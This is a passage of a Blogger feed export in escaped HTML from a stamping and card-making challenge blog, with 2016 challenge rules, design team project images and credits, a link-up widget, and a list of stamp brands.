center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eon your project\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECreate a project that follows our theme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eusing checks or gingham pattern paper\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENo Backlinking...NEW projects only\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENo more than 3 entries per person, per challenge, please\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETurn off Word Verification if you would like DT Comments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOne random winner will receive\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$20 shopping dollars from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1Ei_gJsri__OCdraZLrrBvlKgZET_sEjLVr8ZUSRBnP6UGZFDxndsfTJFdg8ZfZWty7rWVPWEPPMMiOQ3EaUF84k98TSZh7IQEdsWpn4CLWAgQR5-4rsDk7fTvGtPv-PyZCMXCn__z4y\/s1600\/New+20+shoppingdollars.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1Ei_gJsri__OCdraZLrrBvlKgZET_sEjLVr8ZUSRBnP6UGZFDxndsfTJFdg8ZfZWty7rWVPWEPPMMiOQ3EaUF84k98TSZh7IQEdsWpn4CLWAgQR5-4rsDk7fTvGtPv-PyZCMXCn__z4y\/s1600\/New+20+shoppingdollars.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHere is our DT Inspiration from Team A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13407048_1269093749775448_6617839862990037627_n.jpg?oh=3d932ec3d69825617a72266cf3d5d6f9\u0026amp;oe=5816BE50\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13407048_1269093749775448_6617839862990037627_n.jpg?oh=3d932ec3d69825617a72266cf3d5d6f9\u0026amp;oe=5816BE50\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/passionnementcartes.blogspot.com\/\" target=\"_blank\"\u003EBy GDT Celine Lauvie\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13631561_10210028006805655_7880464704958725207_n.jpg?oh=0922e30af9d6537e5e2b4bf5eef8e2e1\u0026amp;oe=57E8D6D7\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13631561_10210028006805655_7880464704958725207_n.jpg?oh=0922e30af9d6537e5e2b4bf5eef8e2e1\u0026amp;oe=57E8D6D7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/janeslovelycards.blogspot.com\/\" target=\"_blank\"\u003EBy Jane Johnson\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13709846_943964895731158_8867426090252129843_n.jpg?oh=9a2d56bddd73b556d7bedac76422e8dd\u0026amp;oe=5825343F\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13709846_943964895731158_8867426090252129843_n.jpg?oh=9a2d56bddd73b556d7bedac76422e8dd\u0026amp;oe=5825343F\" width=\"392\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/ascrappersmusings.blogspot.com\/\" target=\"_blank\"\u003EBy Chris Christensen \u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13620990_601649210012329_8990684742204742267_n.jpg?oh=b76ed11dba30d685913fc6e9def1c8b1\u0026amp;oe=5824E3F3\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"333\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13620990_601649210012329_8990684742204742267_n.jpg?oh=b76ed11dba30d685913fc6e9def1c8b1\u0026amp;oe=5824E3F3\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/julieprice3.wordpress.com\/\" target=\"_blank\"\u003EBy Julie Price\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13686670_1200249696661377_8338467762708085891_n.jpg?oh=57574571f3ac9122e0b596587cd49ef5\u0026amp;oe=58349319\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/scontent.xx.fbcdn.net\/v\/t1.0-9\/13686670_1200249696661377_8338467762708085891_n.jpg?oh=57574571f3ac9122e0b596587cd49ef5\u0026amp;oe=58349319\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/doggonescrappers.blogspot.com\/\" target=\"_blank\"\u003EBy Karen Gauthier\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8VEApLxwPGo3vFPV3B5AtyW7LQpnqX0dFwnE4PGshsqgDpInvUVFlo_5_kRB0lfOVpU8cAbaWi7elpZMiQBidyvxZ0K8nF_cjbzQiYoMMc6s2LmApjvilzpRucpvBZ4KSyWG6y545fxgP\/s1600\/Checks+or+Gingham+7-26+%25232+Cathy+Team+A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8VEApLxwPGo3vFPV3B5AtyW7LQpnqX0dFwnE4PGshsqgDpInvUVFlo_5_kRB0lfOVpU8cAbaWi7elpZMiQBidyvxZ0K8nF_cjbzQiYoMMc6s2LmApjvilzpRucpvBZ4KSyWG6y545fxgP\/s400\/Checks+or+Gingham+7-26+%25232+Cathy+Team+A.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/creativecathy.blogspot.com\/\" target=\"_blank\"\u003EBy Cathy Lee\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C!-- start InLinkz script --\u003E\n    \u003Cbr \/\u003E\n\u003Cdiv class=\"InLinkzContainer\" id=\"651212\"\u003E\n\u003Ca href=\"http:\/\/www.inlinkz.com\/new\/view.php?id=651212\" rel=\"nofollow\" title=\"click to view in an external page.\"\u003EAn InLinkz Link-up\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript src=\"https:\/\/static.inlinkz.com\/cs2.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E \u003C!-- end InLinkz script --\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/1158369349405006243\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/07\/tuesday-challenge-checks-or-gingham.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/1158369349405006243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/1158369349405006243"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/07\/tuesday-challenge-checks-or-gingham.html","title":"Tuesday Challenge - Checks or Gingham"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikc0u1-QXW6IY_QzbWGMg4jT4yRnmhejauuBLz84JPuFORU6_qK6MdV2jIVqtUhN5KIS6yNugJC0gKAddDIHQPTAMSp_c9SkrSZaqUUnAg9ggH7Uk4WLCf4-FOMF7hcRNNN9NlB2EQDSHH\/s72-c\/SAM_5886-crop.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-6283653639442591543"},"published":{"$t":"2016-07-19T01:00:00.000-07:00"},"updated":{"$t":"2016-07-19T01:00:15.210-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tuesday Challenge"}],"title":{"type":"text","$t":"Tuesday Challenge - More Inspiration"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EToday we have more inspiration from our DT for the current\nChallenge…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E“Happy Birthday”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo choose any stamp carried in the store:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnolia\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECandiBean\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPenny Black\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaturated Canary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom the Hollow Fairy Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDollhouse Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECrafter’s Companion\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eor Stamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eand join us for your chance to win a \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eprize from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe challenge runs until July 25.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2016\/07\/tuesday-challenge-happy-birthday.html\" target=\"_blank\"\u003ECLICK HERE TO GO DIRECTLY TO THE CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHere is our DT Inspiration from Team B\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13393969_577535239093225_2852303036619696237_n.jpg?oh=fcccf23a894e1f592f53a773f28c102b\u0026amp;oe=57EE8B8F\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13393969_577535239093225_2852303036619696237_n.jpg?oh=fcccf23a894e1f592f53a773f28c102b\u0026amp;oe=57EE8B8F\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , 